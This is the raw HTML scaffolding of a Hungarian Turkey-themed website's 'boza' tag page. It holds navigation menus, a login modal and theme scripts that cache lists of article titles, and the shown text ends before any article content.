<body class="archive tag tag-boza tag-2149 cookies-not-set td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar" class="td-mobile-main-menu"><li id="menu-item-1125-hu" class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1125-hu"><a href="https://turkinfo.hu/tag/boza/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1125-tr" class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></li>
</ul>
</li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></li>
</ul>
</li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></li>
</ul>
</li>
<li id="menu-item-1190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></li>
</ul>
</li>
<li id="menu-item-53765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li id="menu-item-53844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. január 24.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1125-hu"><a href="https://turkinfo.hu/tag/boza/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "5384";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1346";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\">Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\">Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\">T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\">T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4974;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\">\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\">Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" 